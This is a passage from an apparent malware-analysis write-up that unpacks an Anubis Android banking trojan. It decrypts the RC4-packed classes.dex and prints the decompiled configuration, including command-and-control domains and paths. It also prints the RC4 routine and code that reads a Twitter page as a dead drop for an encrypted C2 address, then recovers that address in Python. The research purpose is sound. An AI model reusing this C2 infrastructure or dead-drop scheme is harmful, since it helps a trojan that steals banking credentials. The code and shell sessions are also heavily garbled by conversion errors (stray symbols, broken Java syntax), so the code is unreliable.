155,```
243, 24, 212, 200, 161]
\Rightarrow >> e = map(lambda x: x & 0xff, d)
\gg map(chr,e)
['K', ')', '\xea', '\x01', '\x9d', '\x8a', 'I', '"', 'G', '\xa7', '\xe6', '\x0b',
'\xeb', '\x18', '\x94', '\xe8', '\x18', 'Y', '\x14', '[', '\xcf', 'h', '\x9d',
'\xf0', '\x1b', 'I', '&', '\x85', '\xc4', '\x0e', '\xb9', '\xfc', 'f', '\xa0', '%',
'.', '\x9b', '\xf3', '\x18', '\xd4', '\xc8', '\xa1']
>>> ''.join(map(chr,e))
'K)\xea\x01\x9d\x8aI"G\xa7\xe6\x0b\xeb\x18\x94\xe8\x18Y\x14[\xcfh\x9d\xf0\x1bI&\x85\xc
\Rightarrow f = ''.join(map(chr, e))\Rightarrow \Rightarrow rc4 = ARC4.new(f)>>> rc4.decrypt(data)[:500]
'\x88P\xe3"\x8d\xfa{A\x9d\xe2\xf3\xd67\x80\x0f(\xfc\xf8\'\xff\xe7\xf9Ul\xff\x9b\x9eQ{\
\xb8\xf4\xbbT\xfca\xf4\x10\xd0\t\xf2\x12;\xbc\x8b\x0b\x89\x99K\xc5s\xf7\x8fN\x0c3vc\xa
\xdd\x987zMl\x03\xf1?
\xb1\x82}m\x02\x14|\\\x01\xc8\xc8\xec<.\xf0;\xd4#\xac\xe8j\x01]\xf6W\xa6\x86\xf7\xa5\x
\x8d\xdb\xb4\x16<n2\x13c\xb6W\x90\xa5\x12\xeb\x92\x8e\x1e\t`Y\xcfr\xb0yt\x94\xe6S\xc6u
\xde\x08[\x9b\xe0\x9e\x86.\x8f\xfa\x84\xbb\x82"\xe7u\xd8\xa9\xfe\x96\xa5@\xdf\x9b\xfe\
<\x9e\x1e\xd2\xcc\xb2\x99Y\x18d\x98\xcc\x10\xc0P!\xc7(\x179&b*\x8d\xfeTU\xd3\x18"9Y--
\xa9e|\x92\xeb*\xa0F\xc5}x$\x82jdm!*\xceH\xb1\xedb\xd0Q1w\xe3O\xf5.\xf7\xeb\x84\xa1*W\
\xe8\xac\xb0c\xdc\xe9+\xe0\xc1\x03\xcc\xc5\xff\xe7\xc8\'Y\xa6\x8f\xb9\xc0\x81\nl5\xc3\
<\xe8\xf8\xd1\xff\xad7>Tb\\\x1c\x0c\xed\xa2\xf0J\x12\xd7\x07+
\xb2\xba\xac\x1bL,\xef\x8f@Ia\t\xe8\xc3\xbb\xa9\x1az\xe8\xee\xb4\xa7\xfe\t\xce"('
```
Well that didn't work, so let's take a look at the binary data a little closer.

```
>>> data[:100]
'\x9a\xb8\x01\x00B\xa3\xe1&\xdbY\x9agN\xbb\xc44vv\x8ch?
\x12\x89/\xd9\xeb(N"p\xbd\x1fY\xd1\x00\xde\x0es\xc3\xe2D\xa4\xd5\xa09\x8e\x86\xc7\xa3m
\xb9w\xc0M\x02\xf7CJ\x15\xa3X*\x7f\xf6'
```
The first four bytes could be an integer, maybe a length value?

```
>>> import struct
>>> struct.unpack_from('<I', data)
(112794,)
>>> len(data)
225596
```
It's definately possible, so let's try decrypting past that.

```
\Rightarrow \Rightarrow rc4 = ARC4.new(f)>>> rc4.decrypt(data[4:])[:500]
'PK\x03\x04\x14\x00\x00\x00\x08\x00\xad\x85\x0fMGt\xb5\x9c"\xb8\x01\x00\xf4\r\x04\x00\
```

```
\xdc\xe1^7\xb8\xde\x18D\x04V]\'\xa2x\x1f\xab\xebz\xa0\xeb\xf7\x7fU\xafgz\xc2\x04\xe2\'
\xdfz\xe3\xd2N\x97\xf4\xd8vQ\x9b\x17\xa7\x1f\xcd\xee\xf5\xb7\xff\x9c\xd2J\x04\x85\x10\
p\x027(\x05\x0f\x82\xa9\xe0\x19\xb0\x00\xac\x06\x1b\xc0V\xf07\xf0\nx\x13\xbc\x05\x0e\x
\xd0n\x06\xce\x07\xae\x06\xd7\x83\x1bA\x0e\x18\t*\xc04\xf0<x\x05\xc4\xc0\x0f\xe0\xe4\x
x\x18,\x00\x1b\xc0K\xe0}\xf0\x11\xf8\x01\xa4\xcf\x12\xe2\\p-
\xb8\x01t\x05w\x82\xee\xa07\xe8\x0b\xf2\x80\x1f\x94\x83\x07\xc0_\xc1x\xf00\x98\n\x9e\x
```There we go, a zip file header and the name of the zipped file is classes.dex!

A quick look at the decoded dex file shows lots of interesting data including our twitter string from earlier.

```
package com.fipuhfiqp.nauhtnp;
public class a
€
 public final String a = "https://stefankoyebandavaiknam.com";
 public final String b = \frac{mn}{n}.
  public final String c = "/private/getfiles.php";
  public final String d = "https://twitter.com/khmelnytskiy";
  public final String e = "/private/ratgate.php";
 public final boolean f = false;
 public final String g = "flashl":
 public final String h = "8";
 public final String i = "8".
 public final String j = "Google Start Protect".
 public final int k = 10000;
 public final String l = \frac{mn}{n}.
 public final int m = 12000;
 public boolean n = false;
 public String o = "curlImage?";
 public boolean p = true:public int q = 450.
 public int r = 0:
 public int s = 6.
D.
```
Looking around at some of the other code shows a few interesting routines.

RC4:```
private int[] c(byte[] paramArrayOfByte)
\left\{ \right.int[] array0fInt = new int[256]:
  int i = 0.
  for (int j = 0, j < 256, j++) {
   arrayOfInt[j] = jJ.
  int k = 0.
  while (i < 256)€
   k = (256 + (k + array0fInt[i] + paramArray0fByte[(i * paramArray0fByte.length)])) * 256;a(i, k, array0fInt);i++;
  \}return array0fInt;
-)
public byte[] a(byte[] paramArrayOfByte)
  return b(paramArrayOfByte);
y
public byte[] b(byte[] paramArrayOfByte)
€
  byte[] array0fByte = new byte[paramArray0fByte.length];
  for (int i = 0, i < paramArrayOfByte.length; i++)
  €
    this b = ((1 + this b) * 256);
    this c = ((this c + this a [this b]) * 256).
    a(this b, this c, this a);
    arrayOfByte[i] = ((byte)(this.a[((this.a[this.b] + this.a[this.c]) % 256)] ^ paramArrayOfByte[i]));
  \}return arrayOfByte;
3
```
Hexlify:

```
public static String a(byte[] paramArrayOfByte)
-6
  StringBuffer localStringBuffer = new StringBuffer(2 * paramArrayOfByte.length);
  int i = paramArrayOfByte.length:
  for (int j = 0; j < i; j++)€
    String str = Integer.toString(0xFF & paramArrayOfByte[j], 16);
    if (str.length() < 2) {
      localStringBuffer.append('0');
    \}localStringBuffer.append(str);
  Я
  return localStringBuffer.toString();
}
```
So going off prior research into Anubis we know that the twitter data is then base64 decode to a hexlified string, so let's find where that twitter string gets used.```
c.this.a.getClass();
 this.a = ((HttpURLConnection)new URL("https://twitter.com/khmelnytskiy").openConnection());
 this a setRequestMethod("GET");
 this a, connect();
 InputStream localInputStream = this.a.getInputStream();
 \texttt{StringBuffer localStringBuffer} = \texttt{new StringBuffer}();this.b = new BufferedReader (new InputStreamReader (localInputStream));
  for (::)₹
   String str = this.b.readLine();
   if (str == null) {
     break:
   -3
   localStringBuffer.append(str);
  J.
 this c = localStringBuffer.toString().replace(" " " " " "this c = c this a(this c, "alt; zeroagt;", "alt; /zeroagt;");
  this c = c this d(this, c).
þ
```
Here we can see the twitter string being used along with it referencing the tags for pulling out the data, following one of the later function calls if we're assuming it's first going to base64 decode and unhexlify leads us to the following function.

```
public String d(String paramString)
₹
  this a getClass();
  return c(paramString, "flashl");
}
```
So could this be the RC4 key then? Let's test with the hexlified string from the phishlabs report.

```
>>> m = "3090c08a8f3c3950d98c612399622d02057bce22a5b8b01e4dc3960fa03648c822f3"
>>> a = binascii.unhexlify(m)
>>> a
'0\x90\xc0\x8a\x8f<9P\xd9\x8ca#\x99b-
\x02\x05{\xce"\xa5\xb8\xb0\x1eM\xc3\x96\x0f\xa06H\xc8"\xf3'
\Rightarrow \ge \frac{1}{1} = ARC4.new('flash1')
\Rightarrow w = 1. decrypt(a)
>>> w
'hxxps://lukasstefankotiywlepok.com'
```
It works! That's it, hope it helps! For further reading I've included a number of references to android unpacking articles.

## References:

- 1. https://info.phishlabs.com/blog/bankbot-anubis-threat-upgrade
- 2. https://www.virustotal.com/#/intelligence-overview
- 3. https://www.fortinet.com/blog/threat-research/unmasking-android-malware-a-deepdive-into-a-new-rootnik-variant-part-i.html
- 4. https://link.springer.com/article/10.1186/s13638-016-0720-3
- 5. https://arxiv.org/pdf/1801.01633.pdf